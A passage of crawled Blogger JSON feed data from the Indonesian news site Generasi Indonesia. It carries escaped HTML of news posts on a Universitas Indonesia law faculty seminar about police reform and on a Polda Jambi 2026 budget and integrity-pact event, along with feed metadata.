jauh.\u003C\/span\u003E\u003C\/h2\u003E\u003C\/blockquote\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: Merriweather, serif; font-size: 15px;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8947643392157489100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/uga-wiranto-perempuan-sunyi-di-balik-sang-jenderal-dan-warisan-besar-wira-bhakti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8947643392157489100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8947643392157489100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/uga-wiranto-perempuan-sunyi-di-balik-sang-jenderal-dan-warisan-besar-wira-bhakti.html","title":" Uga Wiranto: Perempuan Sunyi di Balik Sang Jenderal dan Warisan Besar Wira Bhakti"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8uesrx7YMD0eYO-Ybt1Uq6Mp9VO-1EUFj52--uNU24xsZrFOIJaxHfTcl2c-q0XpkthMAN7Nw4Kpkrrf81UPpZ3WxgUC8nLrObKrn8WOzrz9vnQ0dFxfpyaqw8OgvyjfJepaN6By6ARQAKKdVxG0lyTLOh4-Ir9vSupgEf2ROADjsGKm0g7-C6hw_io0=s72-w640-h604-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8515751163849791185"},"published":{"$t":"2025-11-14T09:47:00.004+07:00"},"updated":{"$t":"2025-11-16T00:58:53.585+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FH UI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"FH UI Gelar Seminar Nasional Dorong Reformasi Polri Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwJ3CgmzW81EmVzBhoYHWuN_E21nOF3roDtHL4mG0Ob_crsth4P_QLelLFUr1rfrTKRVfYq6wouHHXk1avw3ZwETQgmw0Yvmzc3Ng25Wpcsh9tP_KLe3v_Iw4Wg061zuatvPWCgMwefmJ9i1GwEZo1lP0jFzrLOEEF6qOFknAcNVDanHW86Tc5XU_HvYD6\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"685\" data-original-width=\"1242\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwJ3CgmzW81EmVzBhoYHWuN_E21nOF3roDtHL4mG0Ob_crsth4P_QLelLFUr1rfrTKRVfYq6wouHHXk1avw3ZwETQgmw0Yvmzc3Ng25Wpcsh9tP_KLe3v_Iw4Wg061zuatvPWCgMwefmJ9i1GwEZo1lP0jFzrLOEEF6qOFknAcNVDanHW86Tc5XU_HvYD6\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGENERASI INDONESIA\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;🇮🇩\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E| \u003Cb\u003EDepok —\u003C\/b\u003E\u0026nbsp;Badan Eksekutif Mahasiswa Fakultas Hukum Universitas Indonesia (BEM FH UI) 2025 menggelar Seminar Nasional bertema \u003Cb\u003E“Reformasi Polri: Urai Problematika Sekarang, Reformasi Polri Segera”\u003C\/b\u003E\u0026nbsp;di Auditorium Djokosoetono, Kampus FH UI Depok, Kamis (13\/11\/2025). Kegiatan yang berlangsung pukul 13.30–17.30 WIB ini menghadirkan narasumber dari berbagai sektor untuk membahas pembaruan institusi kepolisian.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAcara menghadirkan sejumlah pembicara, yaitu \u003Cb\u003EProf. Dr. Eva Achjani Zulfa, Drs. Arief Wicaksono\u003C\/b\u003E\u0026nbsp;(Kompolnas), \u003Cb\u003EIrjen Pol. Dr. Andry Wibowo\u003C\/b\u003E (Lemdiklat Polri), \u003Cb\u003EAulia Rizal\u003C\/b\u003E\u0026nbsp;(Koalisi Masyarakat Sipil untuk Reformasi Polri), \u003Cb\u003ERusin\u003C\/b\u003E\u0026nbsp;(korban represivitas), dan \u003Cb\u003EAsfinawati\u003C\/b\u003E, serta dimoderatori Direktur Eksekutif LaSale FH UI, \u003Cb\u003EStefanie Gloria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBEM FH UI menyatakan bahwa seminar ini bertujuan mendorong partisipasi publik dalam mengawal reformasi Polri sebagai bagian dari upaya memperkuat sistem hukum nasional yang adil dan demokratis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EReformasi sebagai Proses Jangka Panjang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDalam pemaparannya, Irjen Pol. Andry Wibowo menyampaikan materi bertajuk \u003Cb\u003E“Reformasi Polri Melalui Pendekatan Perbaikan dan Pembangunan Demi Mewujudkan Polisi Kelas Dunia.”\u0026nbsp;\u003C\/b\u003EIa menegaskan bahwa reformasi Polri merupakan proses berkelanjutan yang menuntut perubahan konsisten pada tiga aspek fundamental: \u003Cb\u003Eregulasi, struktur organisasi, \u003C\/b\u003Edan \u003Cb\u003Ekultur kerja.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMenurutnya, keberhasilan penegakan hukum dan demokrasi sangat bergantung pada profesionalisme kepolisian.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Polisi yang beradab bukan hanya polisi sipil, tetapi polisi yang memiliki karakter, kompetensi, serta kultur yang menjunjung nilai kemanusiaan,” ujar Irjen Andry.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSaQN5KgJ9h4tTePkuWFH9jmFoX9hF0cg0z2QbqulcFvArwU7cR9wR6FcGy2n3wJhhtfJ7e6Tn6-XZRkw8sP3xZFihah4z9oAOagLwTAQxJbcl1qNePGOmJjDYXZAPNdY-sQ0I587CiBmlcXlxMEW0Zl1mGjneMFvJwyXwn0wM0BGom5S2dtlCFB-87Mri\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"495\" data-original-width=\"1223\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSaQN5KgJ9h4tTePkuWFH9jmFoX9hF0cg0z2QbqulcFvArwU7cR9wR6FcGy2n3wJhhtfJ7e6Tn6-XZRkw8sP3xZFihah4z9oAOagLwTAQxJbcl1qNePGOmJjDYXZAPNdY-sQ0I587CiBmlcXlxMEW0Zl1mGjneMFvJwyXwn0wM0BGom5S2dtlCFB-87Mri\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ETiga Agenda Utama Reformasi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIrjen Andry menjabarkan tiga bidang reformasi yang perlu dijalankan simultan:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E1. \u003Cb\u003EReformasi Instrumental\u003C\/b\u003E\u0026nbsp;– Pembaruan sistem hukum kepolisian, termasuk UU Kepolisian dan SOP operasional, agar selaras dengan prinsip \u003Cb\u003Erule of law\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E2. \u003Cb\u003EReformasi Struktural\u0026nbsp;\u003C\/b\u003E– Restrukturisasi Polri dari pusat hingga Polsek untuk meningkatkan efisiensi, responsivitas, dan kualitas manajemen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3. \u003Cb\u003EReformasi Kultural\u003C\/b\u003E\u0026nbsp;– Penguatan karakter dan perilaku anggota Polri untuk membangun kultur yang humanis, profesional, dan bebas pendekatan kekuasaan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIa menekankan bahwa budaya penghormatan terhadap HAM harus menjadi panduan operasional kepolisian di seluruh tingkatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EArah Menuju Polisi Kelas Dunia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIrjen Andry menyebutkan bahwa proses menuju kepolisian kelas dunia harus ditempuh melalui dua pendekatan:\u003Cb\u003E\u0026nbsp;perbaikan (improvement)\u003C\/b\u003E\u0026nbsp;untuk mengatasi masalah internal seperti penyalahgunaan wewenang, dan \u003Cb\u003Epembangunan (development)\u003C\/b\u003E\u0026nbsp;untuk memperkuat regulasi, SDM, serta kepemimpinan yang berintegritas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E“Polri bukan hanya alat negara, tetapi juga wajah peradaban bangsa,” ujarnya menutup sesi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPernyataan tersebut mendapat respons positif dari peserta, menandai tingginya perhatian publik terhadap agenda reformasi kepolisian.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E[GI\/TJ\/IF)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8515751163849791185\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/fh-ui-gelar-seminar-nasional-dorong-reformasi-berkelanjutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8515751163849791185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8515751163849791185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/fh-ui-gelar-seminar-nasional-dorong-reformasi-berkelanjutan.html","title":"FH UI Gelar Seminar Nasional Dorong Reformasi Polri Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwJ3CgmzW81EmVzBhoYHWuN_E21nOF3roDtHL4mG0Ob_crsth4P_QLelLFUr1rfrTKRVfYq6wouHHXk1avw3ZwETQgmw0Yvmzc3Ng25Wpcsh9tP_KLe3v_Iw4Wg061zuatvPWCgMwefmJ9i1GwEZo1lP0jFzrLOEEF6qOFknAcNVDanHW86Tc5XU_HvYD6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.generasiindonesia.co/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22403372100010712271_1768420272188&_=1768420272189
body_size: 13527
content:
// API callback
jQuery22403372100010712271_1768420272188({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899"},"updated":{"$t":"2026-01-14T22:48:56.117+07:00"},"category":[{"term":"News"},{"term":"Event"},{"term":"Polri"},{"term":"Komunitas"},{"term":"Peristiwa"},{"term":"Kamtibmas"},{"term":"Inspirasi"},{"term":"Kebencanaan"},{"term":"Otomotif"},{"term":"Foto"},{"term":"Pendidikan"},{"term":"Teknologi"},{"term":"Hukum"},{"term":"Ekonomi"},{"term":"kriminal"},{"term":"Kesehatan"},{"term":"olahraga"},{"term":"Religi"},{"term":"Karier"},{"term":"Birokrasi"},{"term":"budaya"},{"term":"sosial"},{"term":"Pariwisata"},{"term":"trend"},{"term":"Asian Star"},{"term":"Lowongan Kerja"},{"term":"Pilkada"},{"term":"Lifestyle"},{"term":"Fashion"},{"term":"Gen_id"},{"term":"Lingkungan"},{"term":"Musik"},{"term":"Polri'"},{"term":"Politik"},{"term":"Selebriti"},{"term":"Video"},{"term":"Banjir Aceh"},{"term":"FORSGI"},{"term":"pemilu2024"},{"term":"Kuliner"},{"term":"LDII"},{"term":"internasional"},{"term":"narkoba"},{"term":"Banjir Sumbar"},{"term":"jasa raharja"},{"term":"opini"},{"term":"organisasi"},{"term":"Covid-19"},{"term":"Idul Adha 2024"},{"term":"Kemanusiaan"},{"term":"Korupsi"},{"term":"Polda Sulut"},{"term":"Polres Bitung"},{"term":"Aksi Buruh"},{"term":"Buruh"},{"term":"Daerah"},{"term":"FKKS"},{"term":"Gen_id Bedah Buku Nilai Kebajikan LDII"},{"term":"Gen_id Polri"},{"term":"IPU"},{"term":"Istanbul University"},{"term":"Kapolri"},{"term":"LUGAS News"},{"term":"Sosbud"},{"term":"Sosok"},{"term":"TMMD"},{"term":"TVRI"},{"term":"essai"},{"term":"gaza"},{"term":"info mudik"},{"term":"karhutla"},{"term":"palestina"},{"term":"pertanian"},{"term":"silaturahmi"},{"term":"3 Wna filipina terdampar di Tagulandang Diduga bawa Sabu-sabu"},{"term":"ABUJAPI"},{"term":"Aksi Damai"},{"term":"Aspirasi"},{"term":"BNN"},{"term":"BRK Syariah"},{"term":"Badan Bahasa"},{"term":"Baitul Atiq"},{"term":"Balap Liar"},{"term":"Bansos"},{"term":"DPW LDII Sulbar"},{"term":"Ekonomi Halal"},{"term":"FH UI"},{"term":"FKKS JT"},{"term":"FKUB"},{"term":"Festival Ramadhan Mall WTC Batanghari"},{"term":"Final sepakbola"},{"term":"Free Palestine"},{"term":"Gempa Myanmar"},{"term":"Gen_id Densus 88"},{"term":"Gen_id Polres Berduka"},{"term":"Gen_id Presiden Prabowo"},{"term":"Gen_id ldii"},{"term":"Gen_id polisi amankan pelaku  curanmor"},{"term":"Gen_id polisi amankan pelaku penganiayaan dan kekerasan seksual"},{"term":"Gen_id polsek matuari"},{"term":"Generus Islami"},{"term":"Gersuma"},{"term":"Green Policing Award"},{"term":"HSVB"},{"term":"HUT RI"},{"term":"HUT RIAU"},{"term":"HUT TNI"},{"term":"HUT ke-45 SATPAM"},{"term":"Hadiah Ultah"},{"term":"Hari Buruh"},{"term":"Hasil KTT G20 Diserahkan Wapres Gibran ke Presiden Prabowo"},{"term":"Jambi"},{"term":"Jambret"},{"term":"Jum'at Curhat"},{"term":"KADIN"},{"term":"KDM"},{"term":"KNPI"},{"term":"Kapolsek"},{"term":"Karhutlah"},{"term":"Kebakaran"},{"term":"Kekayaan Intelektual"},{"term":"Kemandirian"},{"term":"Kesbangpol JT"},{"term":"Ketahanan Pangan"},{"term":"LBC 1.0"},{"term":"LDII Jambi Timur"},{"term":"LDII Kotamobagu"},{"term":"LDII Pasangkayu"},{"term":"LPS"},{"term":"Latsar Damkar PT AMR Kpta Bitung"},{"term":"Lomba Tari Kreasi Nusantara"},{"term":"MUI"},{"term":"Mafia tanah"},{"term":"Maulid Nabi"},{"term":"Milad Ke-13 FKKS JT"},{"term":"Minol Ilegal"},{"term":"NOD."},{"term":"NOD. Smart Capsule Machine"},{"term":"Open House"},{"term":"Operasi Lilin 2025"},{"term":"PHR"},{"term":"PKK"},{"term":"PPA"},{"term":"PPWI"},{"term":"Peresmian Jembatan Kabanaran Bantul"},{"term":"Perum ppd"},{"term":"Polres Bitung amankan giat FPSL"},{"term":"Polres Sitaro"},{"term":"Polsek Lembe Selatan"},{"term":"Polsek Makasar"},{"term":"Pornografi"},{"term":"Posyandu"},{"term":"Pungli"},{"term":"Pustaka"},{"term":"Putusan Inkrah MA"},{"term":"Rakor"},{"term":"Reses"},{"term":"SAR"},{"term":"Save Palestine"},{"term":"Seleb"},{"term":"Senin Pintar"},{"term":"Senkom Bitung"},{"term":"Senkom Mitra Polri"},{"term":"Sulbar"},{"term":"Supersemar Tonggak Orde Baru"},{"term":"Supervisi"},{"term":"Swiss Coffee Festival 2025"},{"term":"THR"},{"term":"TPPO"},{"term":"Taliabu News"},{"term":"Trading"},{"term":"Transjakarta"},{"term":"UKBI"},{"term":"UKBI Adaptif"},{"term":"Wali Kota Langsa"},{"term":"Zainul Arifin"},{"term":"advetorial"},{"term":"berita duka"},{"term":"demonstrasi"},{"term":"dpd ri"},{"term":"jakarta timur"},{"term":"kecelakaan"},{"term":"kewir"},{"term":"klarifikasi"},{"term":"kolom Mahar Prastowo"},{"term":"kpu"},{"term":"lembaga survei"},{"term":"mobil"},{"term":"operasi berantas jaya 2025"},{"term":"partai"},{"term":"quick count"},{"term":"senkom"},{"term":"senkom rescue"},{"term":"sepeda motor"},{"term":"technologi"},{"term":"transportasi"},{"term":"travel"},{"term":"traveling"},{"term":"wiranto"}],"title":{"type":"text","$t":"Generasi Indonesia 🇮🇩"},"subtitle":{"type":"html","$t":"Generasi Indonesia 🇮🇩\nTerbit sejak 2010 | WA 0857-7353-7734"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Tim WebHoster"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05751306170444498962"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNaFmVsMiB9eXY6cNH8wnRX9FZwsBijTz6wNszne6PD0b3LLzbNxyhr9HOicoUUm4JK1Z3aX17pBiQv0SNWDzvLXYLlb0jChcefB4Ar9fCUbDW4x4DFievE1BtssJCiVOf6BHt3f6SQ74WrphAoaLGO1sL2RP6EP7VRtyaAe-fQ\/s220\/FAVMATA.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2831"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6066548276421424525"},"published":{"$t":"2026-01-14T20:42:00.004+07:00"},"updated":{"$t":"2026-01-14T20:42:27.231+07:00"},"title":{"type":"text","$t":"Polda Jambi Gelar Sosialisasi DIPA RKA-K\/L dan Penandatanganan Pakta Integritas T.A. 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiEJze5_4VP5IhT6iueHX38_-c8iX8HfPZQvn2nPt7QIkB_A8JTDfqmA1HDD2XGOYQqnySgzHWSWcjutvkJxdBJksSp_LHL4gLP551hiY0GwJ6MQSxW0pB_PYNUc8ME8pBjImis3O5T33CVxZ1E1-BT4zlPWEAZDBkeQgdWvXK55uW1qcJoIMKdo6jzgw\/s1600\/IMG-20260114-WA0156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiEJze5_4VP5IhT6iueHX38_-c8iX8HfPZQvn2nPt7QIkB_A8JTDfqmA1HDD2XGOYQqnySgzHWSWcjutvkJxdBJksSp_LHL4gLP551hiY0GwJ6MQSxW0pB_PYNUc8ME8pBjImis3O5T33CVxZ1E1-BT4zlPWEAZDBkeQgdWvXK55uW1qcJoIMKdo6jzgw\/s320\/IMG-20260114-WA0156.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJambi — Polda Jambi menggelar Sosialisasi DIPA RKA-K\/L serta Penandatanganan Pakta Integritas Satker Tahun Anggaran 2026, Rabu (14\/1\/2026), di Aula Gedung Siginjai Mapolda Jambi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan dipimpin Kapolda Jambi Irjen Pol. Krisno H. Siregar dan dihadiri Wakapolda Jambi, Irwasda, Pejabat Utama, serta para Kasatker jajaran Polda Jambi. Sosialisasi disampaikan oleh Karo Rena Polda Jambi yang memaparkan alokasi anggaran difokuskan pada lima program utama, meliputi profesionalisme SDM Polri, penegakan hukum, modernisasi sarana prasarana, pemeliharaan kamtibmas, dan dukungan manajemen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKapolda Jambi menegaskan bahwa penandatanganan Pakta Integritas merupakan komitmen bersama untuk pengelolaan anggaran yang transparan dan akuntabel. Ia juga menekankan percepatan penyerapan anggaran, pengadaan barang dan jasa tepat waktu, serta kewajiban penggunaan produk dalam negeri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ditutup dengan penandatanganan Pakta Integritas Tahun Anggaran 2026 oleh perwakilan Satker bersama Kapolda Jambi.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/6066548276421424525\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/polda-jambi-gelar-sosialisasi-dipa-rka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6066548276421424525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/6066548276421424525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/polda-jambi-gelar-sosialisasi-dipa-rka.html","title":"Polda Jambi Gelar Sosialisasi DIPA RKA-K\/L dan Penandatanganan Pakta Integritas T.A. 2026"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiEJze5_4VP5IhT6iueHX38_-c8iX8HfPZQvn2nPt7QIkB_A8JTDfqmA1HDD2XGOYQqnySgzHWSWcjutvkJxdBJksSp_LHL4gLP551hiY0GwJ6MQSxW0pB_PYNUc8ME8pBjImis3O5T33CVxZ1E1-BT4zlPWEAZDBkeQgdWvXK55uW1qcJoIMKdo6jzgw\/s72-c\/IMG-20260114-WA0156.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-6983562039403012561"},"published":{"$t":"2026-01-14T20:35:00.002+07:00"},"updated":{"$t":"2026-01-14T20:35: